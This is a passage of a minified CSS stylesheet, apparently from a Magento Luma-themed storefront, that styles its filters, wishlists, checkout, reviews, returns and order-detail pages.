.action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.filter.block{margin-bottom:0}.filter-title strong{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border:1px solid #ccc;border-radius:3px;font-weight:400;left:0;line-height:16px;padding:7px 8.5px;position:absolute;text-align:center;top:0;z-index:2}.filter-title strong[data-count]:after{color:#fff;background:#ff5501;border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 4.25px;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{border-bottom:1px solid #ccc;font-size:12px;font-weight:600;line-height:1em;padding:8.5px 8.5px 17px}.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .items{padding:4.25px 8.5px}.filter-current .item{padding-left:17px;position:relative;z-index:1}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:8.5px}.filter-current .action.remove{left:-2px;position:absolute;top:-1px}.filter-actions{margin-bottom:21.25px;padding:0 8.5px}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-value{color:#757575}.filter-options{display:none;margin:0}.filter-options-item{border-bottom:1px solid #ccc;padding-bottom:8.5px}.filter-options-title{cursor:pointer;font-weight:600;margin:0;overflow:hidden;padding:8.5px 38.5px 0 8.5px;position:relative;text-transform:uppercase;word-break:break-all;z-index:1;display:block;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter-options-title:after{position:absolute;right:13px;top:12px}.filter-options-title:hover{color:#000}.active>.filter-options-title:after{content:'\e621'}.filter-options-content{margin:0;padding:8.5px}.filter-options-content .item{line-height:1.5em;margin:8.5px 0}.filter-options-content a{color:#494949;margin-left:-5px;margin-right:-5px;padding-left:5px;padding-right:7px}.filter-options-content a:hover{background-color:#e8e8e8;text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:#757575;font-weight:300;padding-left:5px;padding-right:5px}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.map-popup-wrapper.popup .action.close{top:8.5px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:8.5px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.3rem;margin-top:2.125rem;margin-bottom:1.7rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:8.5px;top:8.5px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 17px}.map-popup .map-info-price .price-box{margin:0 0 17px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .action.primary,.map-popup .amshopby-button,.map-popup .am-filter-go{margin-right:8.5px}.map-popup .map-msrp{margin-bottom:8.5px}.map-popup .actual-price{margin:3px 0 15px}.map-popup .regular-price .price-label{display:none}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-fallback-price{display:none}.map-old-price,.product-item .map-old-price,.product-info-price .map-show-info{display:inline-block;min-width:10rem}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:8.5px}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:0 0;border:none}button.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#000;text-decoration:none}button.map-show-info:hover{color:#000;text-decoration:underline}button.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#666;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#666;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0;text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items li{padding:0}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\e600'}.wishlist.split.button>.action.split:before{margin:0;width:18px}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#333}.wishlist.split.button>.action.toggle:before{border-left:1px solid #666;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:400;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#000}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#000}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.3rem;margin-top:2.125rem;margin-bottom:1.7rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:8.5px;top:8.5px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy .action.toggle{color:#000}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:8.5px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:8.5px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:17px}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management .wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#a3a3a3;content:'\e629';font-family:'luma-icons';margin:0 4.25px 0 0;vertical-align:text-bottom;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:17px}.block-wishlist-management .wishlist-toolbar .copy .dropdown{right:0}.block-wishlist-management .wishlist-toolbar .copy .dropdown:before{left:auto;right:11px}.block-wishlist-management .wishlist-toolbar .copy .dropdown:after{left:auto;right:10px}.block-wishlist-management .wishlist-dropdown.move{margin-right:17px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:51px;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:17px;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:17px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 8.5px}.block-wishlist-info-items .split{clear:both;padding:8.5px 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#000}.block-wishlist-info-items .action.towishlist{padding:8.5px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:17px;margin-top:25.5px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:21.25px;padding-left:13px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:8.5px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:8.5px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:25.5px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:8.5px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:34px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:21.25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:8.5px}.multicheckout .item-options{margin:8.5px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;padding-bottom:8.5px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:34px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:8.5px;margin-top:-8.5px}.multicheckout .box-title span{margin-right:8.5px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 4.25px}.multicheckout .checkout-review .grand.totals{font-size:1.8rem;margin-bottom:34px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:20px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#575757;content:'\e61d';font-family:'luma-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px;white-space:nowrap}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625'}.products-reviews-toolbar{position:relative}.products-reviews-toolbar .toolbar-amount{position:relative;text-align:center}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 17px;padding:0;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:17px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#eee;border:1px solid #ccc;color:#333;font-size:1.2rem;line-height:1.4rem;padding:7px 15px;margin:0}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{border-bottom:0;line-height:1.3;margin-bottom:17px;padding:0}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{font-weight:600;margin-bottom:8.5px;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;height:32px;letter-spacing:10px;line-height:32px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-bottom:40.8px;margin-top:8.5px}.review-list{margin-bottom:25.5px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.3rem;margin-top:2.125rem;margin-bottom:1.7rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:17px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:8.5px;max-width:100%}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-weight:600;line-height:1.1;font-size:1.6rem;margin-top:1.7rem;margin-bottom:.85rem;margin:0 0 17px}.review-content{margin-bottom:17px}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:17px}.product-reviews-summary{margin-bottom:4.25px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;font-size:9px;vertical-align:middle}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.product-reviews-summary .reviews-actions .action.add{white-space:nowrap}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:30px}.block-reviews-dashboard .items .item{margin-bottom:17px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:4.25px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:8.5px;vertical-align:middle}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:17px}.customer-review .review-details .customer-review-rating .item{margin-bottom:8.5px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:1.6rem;margin-top:1.7rem;margin-bottom:.85rem;font-weight:600;margin-bottom:17px}.customer-review .review-details .review-content{margin:0;margin-bottom:17px}.customer-review .review-details .review-date{color:#a6a6a6}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:21.25px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:21.25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:8.5px}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.table-wrapper.table-returns .returns-details.hidden{display:none}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:17px}.magento-rma-guest-create .order-links .item a{line-height:1.42857143;margin:0 25.5px 0 0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline}.magento-rma-guest-create .order-links .item a:visited{color:#000;text-decoration:none}.magento-rma-guest-create .order-links .item a:hover{color:#000;text-decoration:underline}.magento-rma-guest-create .order-links .item a:active{color:#ff5501;text-decoration:underline}.magento-rma-guest-create .order-links .item a:hover,.magento-rma-guest-create .order-links .item a:active,.magento-rma-guest-create .order-links .item a:focus{background:0 0;border:0}.magento-rma-guest-create .order-links .item a.disabled,.magento-rma-guest-create .order-links .item a[disabled],fieldset[disabled] .magento-rma-guest-create .order-links .item a{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}#registrant-options .item .control table .col.qty .input-qty{display:none}.order-links .item{line-height:34px;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a{background:#f6f6f6;color:#6d6d6d;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a:hover{background:#fff;text-decoration:none}.order-details-items{border:1px solid #ccc;margin-bottom:34px;padding:8.5px}.order-details-items .order-title{border-bottom:1px solid #ccc;padding:0 0 8.5px}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:25.5px}.order-details-items .table-wrapper.order-items-shipment{overflow:visible}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #ccc}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #ccc}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:0 0}.order-details-items .table-order-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:10px 10px 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.8rem}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #ccc}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field:last-child{margin-bottom:17px}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{float:left;width:calc(100% - 20px)}.block-reorder .product-item:after{clear:both;content:'';display:table}.block-reorder .product-item .field.item{float:left;width:20px}.form.send.friend .fieldset .field .control{width:100%}.product-social-links .action.mailto.friend:before{content:'\e61d'}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav 